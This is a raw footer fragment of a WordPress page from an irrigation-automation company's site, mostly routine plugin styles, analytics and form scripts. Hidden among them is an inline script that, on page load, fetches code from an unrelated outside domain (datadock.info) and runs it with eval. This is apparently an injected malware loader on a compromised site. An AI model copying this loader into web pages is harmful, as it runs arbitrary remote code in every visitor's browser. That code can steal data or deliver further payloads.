-webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style> <div id="simple-chat-button--container"> <a id="simple-chat-button--button" href="https://api.whatsapp.com/send?phone=+917845836900&amp;text=Need+help%3F" target="_blank" rel="nofollow" aria-label="WhatsApp Chat Button" ></a> <span id="simple-chat-button--text">Need Help?</span> </div> <!-- END Simple Chat Button Plugin --> 		
		<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><!-- Custom Feeds for Instagram JS -->

		
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Full screen campaign -->

<!-- / OptinMonster -->		
		<noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-scroll-to-top-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 32px;
                height: 32px;
            } 
        
</style>
<noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media='all' />
</noscript><link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-layout-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-repeater-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-content-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-password-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media='all' />
</noscript><link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=20.1.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media='all' />
</noscript><link rel='stylesheet' id='wpforms-dropzone-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modal-views-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://mobitechwireless.in/wp-includes/css/editor.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media='all' />
</noscript><link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media='all' />
</noscript><link rel='stylesheet' id='wpforms-flatpickr-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media='all' />
</noscript><link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://mobitechwireless.in/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.9.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />






























































































		
				
				
		<script src="//www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mobitechwireless.in\/mobitech-irrigation-automation-is-better-than-irrigating-my-farmland-manually\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JY5S2K34JL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JY5S2K34JL', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobitechwireless.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script src="https://mobitechwireless.in/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script><script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mobitechwireless.in","hash_tracking":"false","v4_id":"G-JY5S2K34JL"};</script><script id="jquery-core-js-before">
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script><script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/mobitechwireless.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script><script src="https://mobitechwireless.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.26" id="bwg_frontend-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-W6V2Q6D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mobitechwireless.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6V2Q6D");
</script><script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: false};
            })();
		</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-JY5S2K34JL" async></script><script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-JY5S2K34JL', {} );
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://mobitechwireless.in/series/"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script><script type="text/javascript">
var sbiajaxurl = "https://mobitechwireless.in/wp-admin/admin-ajax.php";

</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,283801,'nxne5uelaigkpip63phl');</script><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-JY5S2K34JL',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">
		var nxne5uelaigkpip63phl_shortcode = true;		</script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.8" id="qligg-swiper-js"></script><script src="https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script><script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/mobitechwireless.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
